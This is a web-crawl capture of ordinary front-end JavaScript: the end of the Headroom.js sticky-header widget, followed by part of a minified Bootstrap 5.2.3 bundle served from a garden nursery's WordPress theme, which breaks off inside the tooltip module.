
        return this;
      },

      /**
       * Destroy the widget, clearing up after itself
       * @public
       */
      destroy: function() {
        this.initialised = false;
        Object.keys(this.classes).forEach(this.removeClass, this);
        this.scrollTracker.destroy();
      },

      /**
       * Unpin the element
       * @public
       */
      unpin: function() {
        if (this.hasClass("pinned") || !this.hasClass("unpinned")) {
          this.addClass("unpinned");
          this.removeClass("pinned");

          if (this.onUnpin) {
            this.onUnpin.call(this);
          }
        }
      },

      /**
       * Pin the element
       * @public
       */
      pin: function() {
        if (this.hasClass("unpinned")) {
          this.addClass("pinned");
          this.removeClass("unpinned");

          if (this.onPin) {
            this.onPin.call(this);
          }
        }
      },

      /**
       * Freezes the current state of the widget
       * @public
       */
      freeze: function() {
        this.frozen = true;
        this.addClass("frozen");
      },

      /**
       * Re-enables the default behaviour of the widget
       * @public
       */
      unfreeze: function() {
        this.frozen = false;
        this.removeClass("frozen");
      },

      top: function() {
        if (!this.hasClass("top")) {
          this.addClass("top");
          this.removeClass("notTop");

          if (this.onTop) {
            this.onTop.call(this);
          }
        }
      },

      notTop: function() {
        if (!this.hasClass("notTop")) {
          this.addClass("notTop");
          this.removeClass("top");

          if (this.onNotTop) {
            this.onNotTop.call(this);
          }
        }
      },

      bottom: function() {
        if (!this.hasClass("bottom")) {
          this.addClass("bottom");
          this.removeClass("notBottom");

          if (this.onBottom) {
            this.onBottom.call(this);
          }
        }
      },

      notBottom: function() {
        if (!this.hasClass("notBottom")) {
          this.addClass("notBottom");
          this.removeClass("bottom");

          if (this.onNotBottom) {
            this.onNotBottom.call(this);
          }
        }
      },

      shouldUnpin: function(details) {
        var scrollingDown = details.direction === "down";

        return scrollingDown && !details.top && details.toleranceExceeded;
      },

      shouldPin: function(details) {
        var scrollingUp = details.direction === "up";

        return (scrollingUp && details.toleranceExceeded) || details.top;
      },

      addClass: function(className) {
        this.elem.classList.add.apply(
          this.elem.classList,
          this.classes[className].split(" ")
        );
      },

      removeClass: function(className) {
        this.elem.classList.remove.apply(
          this.elem.classList,
          this.classes[className].split(" ")
        );
      },

      hasClass: function(className) {
        return this.classes[className].split(" ").every(function(cls) {
          return this.classList.contains(cls);
        }, this.elem);
      },

      update: function(details) {
        if (details.isOutOfBounds) {
          // Ignore bouncy scrolling in OSX
          return;
        }

        if (this.frozen === true) {
          return;
        }

        if (details.top) {
          this.top();
        } else {
          this.notTop();
        }

        if (details.bottom) {
          this.bottom();
        } else {
          this.notBottom();
        }

        if (this.shouldUnpin(details)) {
          this.unpin();
        } else if (this.shouldPin(details)) {
          this.pin();
        }
      }
    };

    /**
     * Default options
     * @type {Object}
     */
    Headroom.options = {
      tolerance: {
        up: 0,
        down: 0
      },
      offset: 0,
      scroller: isBrowser() ? window : null,
      classes: {
        frozen: "headroom--frozen",
        pinned: "headroom--pinned",
        unpinned: "headroom--unpinned",
        top: "headroom--top",
        notTop: "headroom--not-top",
        bottom: "headroom--bottom",
        notBottom: "headroom--not-bottom",
        initial: "headroom"
      }
    };

    Headroom.cutsTheMustard = isSupported();

    return Headroom;

  }));


--- FILE ---
content_type: application/javascript
request_url: https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/vendor/bootstrap.js
body_size: 70972
content:
/* @start: Bootstrap 5.2.3 */
!function(){function t(t,e){return Object.keys(e).forEach((function(n){"default"===n||"__esModule"===n||t.hasOwnProperty(n)||Object.defineProperty(t,n,{enumerable:!0,get:function(){return e[n]}})})),t}function e(t,e,n,i){Object.defineProperty(t,e,{get:n,set:i,enumerable:!0,configurable:!0})}var n="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:"undefined"!=typeof window?window:"undefined"!=typeof global?global:{},i={},r={},o=n.parcelRequireafb0;null==o&&((o=function(t){if(t in i)return i[t].exports;if(t in r){var e=r[t];delete r[t];var n={id:t,exports:{}};return i[t]=n,e.call(n.exports,n,n.exports),n.exports}var o=new Error("Cannot find module '"+t+"'");throw o.code="MODULE_NOT_FOUND",o}).register=function(t,e){r[t]=e},n.parcelRequireafb0=o),o.register("rPfsX",(function(t,e){
    /*!
      * Bootstrap index.js v5.2.3 (https://getbootstrap.com/)
      * Copyright 2011-2022 The Bootstrap Authors (https://github.com/twbs/bootstrap/graphs/contributors)
      * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
      */
    t.exports,function(t){"use strict";const e=1e6,n=1e3,i="transitionend",r=t=>null==t?`${t}`:Object.prototype.toString.call(t).match(/\s([a-z]+)/i)[1].toLowerCase(),o=t=>{do{t+=Math.floor(Math.random()*e)}while(document.getElementById(t));return t},s=t=>{let e=t.getAttribute("data-bs-target");if(!e||"#"===e){let n=t.getAttribute("href");if(!n||!n.includes("#")&&!n.startsWith("."))return null;n.includes("#")&&!n.startsWith("#")&&(n=`#${n.split("#")[1]}`),e=n&&"#"!==n?n.trim():null}return e},a=t=>{const e=s(t);return e&&document.querySelector(e)?e:null},l=t=>{const e=s(t);return e?document.querySelector(e):null},u=t=>{if(!t)return 0;let{transitionDuration:e,transitionDelay:i}=window.getComputedStyle(t);const r=Number.parseFloat(e),o=Number.parseFloat(i);return r||o?(e=e.split(",")[0],i=i.split(",")[0],(Number.parseFloat(e)+Number.parseFloat(i))*n):0},f=t=>{t.dispatchEvent(new Event(i))},c=t=>!(!t||"object"!=typeof t)&&(void 0!==t.jquery&&(t=t[0]),void 0!==t.nodeType),d=t=>c(t)?t.jquery?t[0]:t:"string"==typeof t&&t.length>0?document.querySelector(t):null,p=t=>{if(!c(t)||0===t.getClientRects().length)return!1;const e="visible"===getComputedStyle(t).getPropertyValue("visibility"),n=t.closest("details:not([open])");if(!n)return e;if(n!==t){const e=t.closest("summary");if(e&&e.parentNode!==n)return!1;if(null===e)return!1}return e},h=t=>!t||t.nodeType!==Node.ELEMENT_NODE||!!t.classList.contains("disabled")||(void 0!==t.disabled?t.disabled:t.hasAttribute("disabled")&&"false"!==t.getAttribute("disabled")),m=t=>{if(!document.documentElement.attachShadow)return null;if("function"==typeof t.getRootNode){const e=t.getRootNode();return e instanceof ShadowRoot?e:null}return t instanceof ShadowRoot?t:t.parentNode?m(t.parentNode):null},g=()=>{},b=t=>{t.offsetHeight},v=()=>window.jQuery&&!document.body.hasAttribute("data-bs-no-jquery")?window.jQuery:null,_=[],y=t=>{"loading"===document.readyState?(_.length||document.addEventListener("DOMContentLoaded",(()=>{for(const t of _)t()})),_.push(t)):t()},x=()=>"rtl"===document.documentElement.dir,w=t=>{y((()=>{const e=v();if(e){const n=t.NAME,i=e.fn[n];e.fn[n]=t.jQueryInterface,e.fn[n].Constructor=t,e.fn[n].noConflict=()=>(e.fn[n]=i,t.jQueryInterface)}}))},E=t=>{"function"==typeof t&&t()},T=(t,e,n=!0)=>{if(!n)return void E(t);const r=5,o=u(e)+r;let s=!1;const a=({target:n})=>{n===e&&(s=!0,e.removeEventListener(i,a),E(t))};e.addEventListener(i,a),setTimeout((()=>{s||f(e)}),o)},A=(t,e,n,i)=>{const r=t.length;let o=t.indexOf(e);return-1===o?!n&&i?t[r-1]:t[0]:(o+=n?1:-1,i&&(o=(o+r)%r),t[Math.max(0,Math.min(o,r-1))])};t.defineJQueryPlugin=w,t.execute=E,t.executeAfterTransition=T,t.findShadowRoot=m,t.getElement=d,t.getElementFromSelector=l,t.getNextActiveElement=A,t.getSelectorFromElement=a,t.getTransitionDurationFromElement=u,t.getUID=o,t.getjQuery=v,t.isDisabled=h,t.isElement=c,t.isRTL=x,t.isVisible=p,t.noop=g,t.onDOMContentLoaded=y,t.reflow=b,t.toType=r,t.triggerTransitionEnd=f,Object.defineProperties(t,{__esModule:{value:!0},[Symbol.toStringTag]:{value:"Module"}})}(t.exports)})),o.register("bdPcG",(function(t,e){
    /*!
      * Bootstrap event-handler.js v5.2.3 (https://getbootstrap.com/)
      * Copyright 2011-2022 The Bootstrap Authors (https://github.com/twbs/bootstrap/graphs/contributors)
      * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
      */
    t.exports,t.exports=function(t){"use strict";const e=/[^.]*(?=\..*)\.|.*/,n=/\..*/,i=/::\d+$/,r={};let o=1;const s={mouseenter:"mouseover",mouseleave:"mouseout"},a=new Set(["click","dblclick","mouseup","mousedown","contextmenu","mousewheel","DOMMouseScroll","mouseover","mouseout","mousemove","selectstart","selectend","keydown","keypress","keyup","orientationchange","touchstart","touchmove","touchend","touchcancel","pointerdown","pointermove","pointerup","pointerleave","pointercancel","gesturestart","gesturechange","gestureend","focus","blur","change","reset","select","submit","focusin","focusout","load","unload","beforeunload","resize","move","DOMContentLoaded","readystatechange","error","abort","scroll"]);function l(t,e){return e&&`${e}::${o++}`||t.uidEvent||o++}function u(t){const e=l(t);return t.uidEvent=e,r[e]=r[e]||{},r[e]}function f(t,e){return function n(i){return _(i,{delegateTarget:t}),n.oneOff&&v.off(t,i.type,e),e.apply(t,[i])}}function c(t,e,n){return function i(r){const o=t.querySelectorAll(e);for(let{target:s}=r;s&&s!==this;s=s.parentNode)for(const a of o)if(a===s)return _(r,{delegateTarget:s}),i.oneOff&&v.off(t,r.type,e,n),n.apply(s,[r])}}function d(t,e,n=null){return Object.values(t).find((t=>t.callable===e&&t.delegationSelector===n))}function p(t,e,n){const i="string"==typeof e,r=i?n:e||n;let o=b(t);return a.has(o)||(o=t),[i,r,o]}function h(t,n,i,r,o){if("string"!=typeof n||!t)return;let[a,h,m]=p(n,i,r);if(n in s){const t=t=>function(e){if(!e.relatedTarget||e.relatedTarget!==e.delegateTarget&&!e.delegateTarget.contains(e.relatedTarget))return t.call(this,e)};h=t(h)}const g=u(t),b=g[m]||(g[m]={}),v=d(b,h,a?i:null);if(v)return void(v.oneOff=v.oneOff&&o);const _=l(h,n.replace(e,"")),y=a?c(t,i,h):f(t,h);y.delegationSelector=a?i:null,y.callable=h,y.oneOff=o,y.uidEvent=_,b[_]=y,t.addEventListener(m,y,a)}function m(t,e,n,i,r){const o=d(e[n],i,r);o&&(t.removeEventListener(n,o,Boolean(r)),delete e[n][o.uidEvent])}function g(t,e,n,i){const r=e[n]||{};for(const o of Object.keys(r))if(o.includes(i)){const i=r[o];m(t,e,n,i.callable,i.delegationSelector)}}function b(t){return t=t.replace(n,""),s[t]||t}const v={on(t,e,n,i){h(t,e,n,i,!1)},one(t,e,n,i){h(t,e,n,i,!0)},off(t,e,n,r){if("string"!=typeof e||!t)return;const[o,s,a]=p(e,n,r),l=a!==e,f=u(t),c=f[a]||{},d=e.startsWith(".");if(void 0===s){if(d)for(const n of Object.keys(f))g(t,f,n,e.slice(1));for(const n of Object.keys(c)){const r=n.replace(i,"");if(!l||e.includes(r)){const e=c[n];m(t,f,a,e.callable,e.delegationSelector)}}}else{if(!Object.keys(c).length)return;m(t,f,a,s,o?n:null)}},trigger(e,n,i){if("string"!=typeof n||!e)return null;const r=t.getjQuery();let o=null,s=!0,a=!0,l=!1;n!==b(n)&&r&&(o=r.Event(n,i),r(e).trigger(o),s=!o.isPropagationStopped(),a=!o.isImmediatePropagationStopped(),l=o.isDefaultPrevented());let u=new Event(n,{bubbles:s,cancelable:!0});return u=_(u,i),l&&u.preventDefault(),a&&e.dispatchEvent(u),u.defaultPrevented&&o&&o.preventDefault(),u}};function _(t,e){for(const[n,i]of Object.entries(e||{}))try{t[n]=i}catch(e){Object.defineProperty(t,n,{configurable:!0,get:()=>i})}return t}return v}(o("rPfsX"))})),o.register("eGzIY",(function(t,e){
    /*!
      * Bootstrap selector-engine.js v5.2.3 (https://getbootstrap.com/)
      * Copyright 2011-2022 The Bootstrap Authors (https://github.com/twbs/bootstrap/graphs/contributors)
      * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
      */
    t.exports,t.exports=function(t){"use strict";return{find:(t,e=document.documentElement)=>[].concat(...Element.prototype.querySelectorAll.call(e,t)),findOne:(t,e=document.documentElement)=>Element.prototype.querySelector.call(e,t),children:(t,e)=>[].concat(...t.children).filter((t=>t.matches(e))),parents(t,e){const n=[];let i=t.parentNode.closest(e);for(;i;)n.push(i),i=i.parentNode.closest(e);return n},prev(t,e){let n=t.previousElementSibling;for(;n;){if(n.matches(e))return[n];n=n.previousElementSibling}return[]},next(t,e){let n=t.nextElementSibling;for(;n;){if(n.matches(e))return[n];n=n.nextElementSibling}return[]},focusableChildren(e){const n=["a","button","input","textarea","select","details","[tabindex]",'[contenteditable="true"]'].map((t=>`${t}:not([tabindex^="-"])`)).join(",");return this.find(n,e).filter((e=>!t.isDisabled(e)&&t.isVisible(e)))}}}(o("rPfsX"))})),o.register("kx5rn",(function(t,e){
    /*!
      * Bootstrap scrollbar.js v5.2.3 (https://getbootstrap.com/)
      * Copyright 2011-2022 The Bootstrap Authors (https://github.com/twbs/bootstrap/graphs/contributors)
      * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
      */
    t.exports,t.exports=function(t,e,n){"use strict";const i=t=>t&&"object"==typeof t&&"default"in t?t:{default:t},r=i(t),o=i(e),s=".fixed-top, .fixed-bottom, .is-fixed, .sticky-top",a=".sticky-top",l="padding-right",u="margin-right";class f{getWidth(){const t=document.documentElement.clientWidth;return Math.abs(window.innerWidth-t)}hide(){const t=this.getWidth();this._disableOverFlow(),this._setElementAttributes(this._element,l,(e=>e+t)),this._setElementAttributes(s,l,(e=>e+t)),this._setElementAttributes(a,u,(e=>e-t))}reset(){this._resetElementAttributes(this._element,"overflow"),this._resetElementAttributes(this._element,l),this._resetElementAttributes(s,l),this._resetElementAttributes(a,u)}isOverflowing(){return this.getWidth()>0}_disableOverFlow(){this._saveInitialAttribute(this._element,"overflow"),this._element.style.overflow="hidden"}_setElementAttributes(t,e,n){const i=this.getWidth(),r=t=>{if(t!==this._element&&window.innerWidth>t.clientWidth+i)return;this._saveInitialAttribute(t,e);const r=window.getComputedStyle(t).getPropertyValue(e);t.style.setProperty(e,`${n(Number.parseFloat(r))}px`)};this._applyManipulationCallback(t,r)}_saveInitialAttribute(t,e){const n=t.style.getPropertyValue(e);n&&o.default.setDataAttribute(t,e,n)}_resetElementAttributes(t,e){const n=t=>{const n=o.default.getDataAttribute(t,e);null!==n?(o.default.removeDataAttribute(t,e),t.style.setProperty(e,n)):t.style.removeProperty(e)};this._applyManipulationCallback(t,n)}_applyManipulationCallback(t,e){if(n.isElement(t))e(t);else for(const n of r.default.find(t,this._element))e(n)}constructor(){this._element=document.body}}return f}(o("eGzIY"),o("hLeWZ"),o("rPfsX"))})),o.register("hLeWZ",(function(t,e){
    /*!
      * Bootstrap manipulator.js v5.2.3 (https://getbootstrap.com/)
      * Copyright 2011-2022 The Bootstrap Authors (https://github.com/twbs/bootstrap/graphs/contributors)
      * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
      */
    t.exports,t.exports=function(){"use strict";function t(t){if("true"===t)return!0;if("false"===t)return!1;if(t===Number(t).toString())return Number(t);if(""===t||"null"===t)return null;if("string"!=typeof t)return t;try{return JSON.parse(decodeURIComponent(t))}catch(e){return t}}function e(t){return t.replace(/[A-Z]/g,(t=>`-${t.toLowerCase()}`))}return{setDataAttribute(t,n,i){t.setAttribute(`data-bs-${e(n)}`,i)},removeDataAttribute(t,n){t.removeAttribute(`data-bs-${e(n)}`)},getDataAttributes(e){if(!e)return{};const n={},i=Object.keys(e.dataset).filter((t=>t.startsWith("bs")&&!t.startsWith("bsConfig")));for(const r of i){let i=r.replace(/^bs/,"");i=i.charAt(0).toLowerCase()+i.slice(1,i.length),n[i]=t(e.dataset[r])}return n},getDataAttribute:(n,i)=>t(n.getAttribute(`data-bs-${e(i)}`))}}()})),o.register("6GWnh",(function(t,e){
    /*!
      * Bootstrap base-component.js v5.2.3 (https://getbootstrap.com/)
      * Copyright 2011-2022 The Bootstrap Authors (https://github.com/twbs/bootstrap/graphs/contributors)
      * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
      */
    t.exports,t.exports=function(t,e,n,i){"use strict";const r=t=>t&&"object"==typeof t&&"default"in t?t:{default:t},o=r(t),s=r(n),a=r(i),l="5.2.3";class u extends a.default{dispose(){o.default.remove(this._element,this.constructor.DATA_KEY),s.default.off(this._element,this.constructor.EVENT_KEY);for(const t of Object.getOwnPropertyNames(this))this[t]=null}_queueCallback(t,n,i=!0){e.executeAfterTransition(t,n,i)}_getConfig(t){return t=this._mergeConfigObj(t,this._element),t=this._configAfterMerge(t),this._typeCheckConfig(t),t}static getInstance(t){return o.default.get(e.getElement(t),this.DATA_KEY)}static getOrCreateInstance(t,e={}){return this.getInstance(t)||new this(t,"object"==typeof e?e:null)}static get VERSION(){return l}static get DATA_KEY(){return`bs.${this.NAME}`}static get EVENT_KEY(){return`.${this.DATA_KEY}`}static eventName(t){return`${t}${this.EVENT_KEY}`}constructor(t,n){super(),(t=e.getElement(t))&&(this._element=t,this._config=this._getConfig(n),o.default.set(this._element,this.constructor.DATA_KEY,this))}}return u}(o("glgIX"),o("rPfsX"),o("bdPcG"),o("a3pGD"))})),o.register("glgIX",(function(t,e){
    /*!
      * Bootstrap data.js v5.2.3 (https://getbootstrap.com/)
      * Copyright 2011-2022 The Bootstrap Authors (https://github.com/twbs/bootstrap/graphs/contributors)
      * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
      */
    t.exports,t.exports=function(){"use strict";const t=new Map;return{set(e,n,i){t.has(e)||t.set(e,new Map);const r=t.get(e);r.has(n)||0===r.size?r.set(n,i):console.error(`Bootstrap doesn't allow more than one instance per element. Bound instance: ${Array.from(r.keys())[0]}.`)},get:(e,n)=>t.has(e)&&t.get(e).get(n)||null,remove(e,n){if(!t.has(e))return;const i=t.get(e);i.delete(n),0===i.size&&t.delete(e)}}}()})),o.register("a3pGD",(function(t,e){
    /*!
      * Bootstrap config.js v5.2.3 (https://getbootstrap.com/)
      * Copyright 2011-2022 The Bootstrap Authors (https://github.com/twbs/bootstrap/graphs/contributors)
      * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
      */
    t.exports,t.exports=function(t,e){"use strict";const n=(t=>t&&"object"==typeof t&&"default"in t?t:{default:t})(e);class i{static get Default(){return{}}static get DefaultType(){return{}}static get NAME(){throw new Error('You have to implement the static method "NAME", for each component!')}_getConfig(t){return t=this._mergeConfigObj(t),t=this._configAfterMerge(t),this._typeCheckConfig(t),t}_configAfterMerge(t){return t}_mergeConfigObj(e,i){const r=t.isElement(i)?n.default.getDataAttribute(i,"config"):{};return{...this.constructor.Default,..."object"==typeof r?r:{},...t.isElement(i)?n.default.getDataAttributes(i):{},..."object"==typeof e?e:{}}}_typeCheckConfig(e,n=this.constructor.DefaultType){for(const i of Object.keys(n)){const r=n[i],o=e[i],s=t.isElement(o)?"element":t.toType(o);if(!new RegExp(r).test(s))throw new TypeError(`${this.constructor.NAME.toUpperCase()}: Option "${i}" provided type "${s}" but expected type "${r}".`)}}}return i}(o("rPfsX"),o("hLeWZ"))})),o.register("lIHnd",(function(t,e){
    /*!
      * Bootstrap backdrop.js v5.2.3 (https://getbootstrap.com/)
      * Copyright 2011-2022 The Bootstrap Authors (https://github.com/twbs/bootstrap/graphs/contributors)
      * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
      */
    t.exports,t.exports=function(t,e,n){"use strict";const i=t=>t&&"object"==typeof t&&"default"in t?t:{default:t},r=i(t),o=i(n),s="backdrop",a="fade",l="show",u=`mousedown.bs.${s}`,f={className:"modal-backdrop",clickCallback:null,isAnimated:!1,isVisible:!0,rootElement:"body"},c={className:"string",clickCallback:"(function|null)",isAnimated:"boolean",isVisible:"boolean",rootElement:"(element|string)"};class d extends o.default{static get Default(){return f}static get DefaultType(){return c}static get NAME(){return s}show(t){if(!this._config.isVisible)return void e.execute(t);this._append();const n=this._getElement();this._config.isAnimated&&e.reflow(n),n.classList.add(l),this._emulateAnimation((()=>{e.execute(t)}))}hide(t){this._config.isVisible?(this._getElement().classList.remove(l),this._emulateAnimation((()=>{this.dispose(),e.execute(t)}))):e.execute(t)}dispose(){this._isAppended&&(r.default.off(this._element,u),this._element.remove(),this._isAppended=!1)}_getElement(){if(!this._element){const t=document.createElement("div");t.className=this._config.className,this._config.isAnimated&&t.classList.add(a),this._element=t}return this._element}_configAfterMerge(t){return t.rootElement=e.getElement(t.rootElement),t}_append(){if(this._isAppended)return;const t=this._getElement();this._config.rootElement.append(t),r.default.on(t,u,(()=>{e.execute(this._config.clickCallback)})),this._isAppended=!0}_emulateAnimation(t){e.executeAfterTransition(t,this._getElement(),this._config.isAnimated)}constructor(t){super(),this._config=this._getConfig(t),this._isAppended=!1,this._element=null}}return d}(o("bdPcG"),o("rPfsX"),o("a3pGD"))})),o.register("lvHQP",(function(t,e){
    /*!
      * Bootstrap focustrap.js v5.2.3 (https://getbootstrap.com/)
      * Copyright 2011-2022 The Bootstrap Authors (https://github.com/twbs/bootstrap/graphs/contributors)
      * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
      */
    t.exports,t.exports=function(t,e,n){"use strict";const i=t=>t&&"object"==typeof t&&"default"in t?t:{default:t},r=i(t),o=i(e),s=i(n),a="focustrap",l=".bs.focustrap",u=`focusin${l}`,f=`keydown.tab${l}`,c="Tab",d="forward",p="backward",h={autofocus:!0,trapElement:null},m={autofocus:"boolean",trapElement:"element"};class g extends s.default{static get Default(){return h}static get DefaultType(){return m}static get NAME(){return a}activate(){this._isActive||(this._config.autofocus&&this._config.trapElement.focus(),r.default.off(document,l),r.default.on(document,u,(t=>this._handleFocusin(t))),r.default.on(document,f,(t=>this._handleKeydown(t))),this._isActive=!0)}deactivate(){this._isActive&&(this._isActive=!1,r.default.off(document,l))}_handleFocusin(t){const{trapElement:e}=this._config;if(t.target===document||t.target===e||e.contains(t.target))return;const n=o.default.focusableChildren(e);0===n.length?e.focus():this._lastTabNavDirection===p?n[n.length-1].focus():n[0].focus()}_handleKeydown(t){t.key===c&&(this._lastTabNavDirection=t.shiftKey?p:d)}constructor(t){super(),this._config=this._getConfig(t),this._isActive=!1,this._lastTabNavDirection=null}}return g}(o("bdPcG"),o("eGzIY"),o("a3pGD"))})),o.register("3bom0",(function(t,e){
    /*!
      * Bootstrap component-functions.js v5.2.3 (https://getbootstrap.com/)
      * Copyright 2011-2022 The Bootstrap Authors (https://github.com/twbs/bootstrap/graphs/contributors)
      * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
      */
    t.exports,function(t,e,n){"use strict";const i=(t=>t&&"object"==typeof t&&"default"in t?t:{default:t})(e),r=(t,e="hide")=>{const r=`click.dismiss${t.EVENT_KEY}`,o=t.NAME;i.default.on(document,r,`[data-bs-dismiss="${o}"]`,(function(i){if(["A","AREA"].includes(this.tagName)&&i.preventDefault(),n.isDisabled(this))return;const r=n.getElementFromSelector(this)||this.closest(`.${o}`);t.getOrCreateInstance(r)[e]()}))};t.enableDismissTrigger=r,Object.defineProperties(t,{__esModule:{value:!0},[Symbol.toStringTag]:{value:"Module"}})}(t.exports,o("bdPcG"),o("rPfsX"))})),o.register("deNxF",(function(t,e){
    /*!
      * Bootstrap tooltip.js v5.2.3 (https://getbootstrap.com/)
      * Copyright 2011-2022 The Bootstrap Authors (https://github.com/twbs/bootstrap/graphs/contributors)
      * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
      */
    t.exports,t.exports=function(t,e,n,i,r,o,s){"use strict";const a=t=>t&&"object"==typeof t&&"default"in t?t:{default:t};function l(t){if(t&&t.__esModule)return t;const e=Object.create(null,{[Symbol.toStringTag]:{value:"Module"}});if(t)for(const n in t)if("default"!==n){const i=Object.getOwnPropertyDescriptor(t,n);Object.defineProperty(e,n,i.get?i:{enumerable:!0,get:()=>t[n]})}return e.default=t,Object.freeze(e)}const u=l(t),f=a(i),c=a(r),d=a(o),p=a(s),h="tooltip",m=new Set(["sanitize","allowList","sanitizeFn"]),g="fade",b="show",v=".tooltip-inner",_=".modal",y="hide.bs.modal",x="hover",w="focus",E="click",T="manual",A="hide",O="hidden",P="show",D="shown",C="inserted",k="click",L="focusin",j="focusout",M="mouseenter",S="mouseleave",N={AUTO:"auto",TOP:"top",RIGHT:e.isRTL()?"left":"right",BOTTOM:"bottom",LEFT:e.isRTL()?"right":"left"},F={allowList:n.DefaultAllowlist,animation:!0,boundary:"clippingParents",container:!1,customClass:"",delay:0,fallbackPlacements:["top","right","bottom","left"],html:!1,offset:[0,0],placement:"top",popperConfig:null,sanitize:!0,sanitizeFn:null,selector:!1,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',title:"",trigger:"hover focus"},W={allowList:"object",animation:"boolean",boundary:"(string|element)",container:"(string|element|boolean)",customClass:"(string|function)",delay:"(number|object)",fallbackPlacements:"array",html:"boolean",offset:"(array|string|function)",placement:"(string|function)",popperConfig:"(null|object|function)",sanitize:"boolean",sanitizeFn:"(null|function)",selector:"(string|boolean)",template:"string",title:"(string|element|function)",trigger:"string"};class H extends d.default{static get Default(){return F}static get DefaultType(){return W}static get NAME(){return h}enable(){this._isEnabled=!0}disable(){this._isEnabled=!1}toggleEnabled(){this._isEnabled=!this._isEnabled}toggle(){this._isEnabled&&(this._activeTrigger.click=!this._activeTrigger.click,this._isShown()?this._leave():this._enter())}dispose(){clearTimeout(this._timeout),f.default.off(this._element.closest(_),y,this._hideModalHandler),this._element.getAttribute("data-bs-original-title")&&this._element.setAttribute("title",this._element.getAttribute("data-bs-original-title")),this._disposePopper(),super.dispose()}show(){if("none"===this._element.style.display)throw new Error("Please use show on visible elements");if(!this._isWithContent()||!this._isEnabled)return;const t=f.default.trigger(this._element,this.constructor.eventName(P)),n=(e.findShadowRoot(this._element)||this._element.ownerDocument.documentElement).contains(this._element);if(t.defaultPrevented||!n)return;this._disposePopper();const i=this._getTipElement();this._element.setAttribute("aria-describedby",i.getAttribute("id"));const{container:r}=this._config;if(this._element.ownerDocument.documentElement.contains(this.tip)||(r.append(i),f.default.trigger(this._element,this.constructor.eventName(C))),this._popper=this._createPopper(i),i.classList.add(b),"ontouchstart"in document.documentElement)for(const t of[].concat(...document.body.children))f.default.on(t,"mouseover",e.noop);const o=()=>{f.default.trigger(this._element,this.constructor.eventName(D)),!1===this._isHovered&&this._leave(),this._isHovered=!1};this._queueCallback(o,this.tip,this._isAnimated())}hide(){if(!this._isShown())return;if(f.default.trigger(this._element,this.constructor.eventName(A)).defaultPrevented)return;if(this._getTipElement().classList.remove(b),"ontouchstart"in document.documentElement)for(const t of[].concat(...document.body.children))f.default.off(t,"mouseover",e.noop);this._activeTrigger[E]=!1,this._activeTrigger[w]=!1,this._activeTrigger[x]=!1,this._isHovered=null;const t=()=>{this._isWithActiveTrigger()||(this._isHovered||this._disposePopper(),this._element.removeAttribute("aria-describedby"),f.default.trigger(this._element,this.constructor.eventName(O)))};this._queueCallback(t,this.tip,this._isAnimated())}update(){this._popper&&this._popper.update()}_isWithContent(){return Boolean(this._getTitle())}_getTipElement(){return this.tip||(this.tip=this._createTipElement(this._newContent||this._getContentForTemplate())),this.tip}_createTipElement(t){const n=this._getTemplateFactory(t).toHtml();if(!n)return null;n.classList.remove(g,b),n.classList.add(`bs-${this.constructor.NAME}-auto`);const i=e.getUID(this.constructor.NAME).toString();return n.setAttribute("id",i),this._isAnimated()&&n.classList.add(g),n}setContent(t){this._newContent=t,this._isShown()&&(this._disposePopper(),this.show())}_getTemplateFactory(t){return this._templateFactory?this._templateFactory.changeContent(t):this._templateFactory=new p.default({...this._config,content:t,extraClass:this._resolvePossibleFunction(this._config.customClass)}),this._templateFactory}_getContentForTemplate(){return{[v]:this._getTitle()}}_getTitle(){return this._resolvePossibleFunction(this._config.title)||this._element.getAttribute("data-bs-original-title")}_initializeOnDelegatedTarget(t){return this.constructor.getOrCreateInstance(t.delegateTarget,this._getDelegateConfig())}_isAnimated(){return this._config.animation||this.tip&&this.tip.classList.contains(g)}_isShown(){return this.tip&&this.tip.classList.contains(b)}_createPopper(t){const e="function"==typeof this._config.placement?this._config.placement.call(this,t,this._element):this._config.placement,n=N[e.toUpperCase()];return u.createPopper(this._element,t,this._getPopperConfig(n))}_getOffset(){const{offset:t}=this._config;return"string"==typeof t?t.split(",").map((t=>Number.parseInt(t,10))):"function"==typeof t?e=>t(e,this._element):t}_resolvePossibleFunction(t){return"function"==typeof t?t.call(this._element):t}_getPopperConfig(t){const e={placement:t,modifiers:[{name:"flip",options:{fallbackPlacements:this._config.fallbackPlacements}},{name:"offset",options:{offset:this._getOffset()}},{name:"preventOverflow",options:{boundary:this._config.boundary}},{name:"arrow",options:{element:`.${this.constructor.NAME}-arrow`}},{name:"preSetPlacement",enabled:!0,phase:"beforeMain",fn:t=>{this._getTipElement().setAttribute("data-popper-placement",t.state.placement)}}]};return{...e,..."function"==typeof this._config.popperConfig?this._config.popperConfig(e):this._config.popperConfig}}_setListeners(){const t=this._config.trigger.split(" ");for(const e of t)if("click"===e)f.default.on(this._element,this.constructor.eventName(k),this._config.selector,(t=>{this._initializeOnDelegatedTarget(t).toggle()}));else if(e!==T){const t=e===x?this.constructor.eventName(M):this.constructor.eventName(L),n=e===x?this.constructor.eventName(S):this.constructor.eventName(j);f.default.on(this._element,t,this._config.selector,(t=>{const e=this._initializeOnDelegatedTarget(t);e._activeTrigger["focusin"===t.type?w:x]=!0,e._enter()})),f.default.on(this._element,n,this._config.selector,(t=>{const e=this._initializeOnDelegatedTarget(t);e._activeTrigger["focusout"===t.type?w:x]=e._element.contains(t.relatedTarget),e._leave()}))}this._hideModalHandler=()=>{this._element&&this.hide()},f.default.on(this._element.closest(_),y,this._hideModalHandler)}_fixTitle(){const 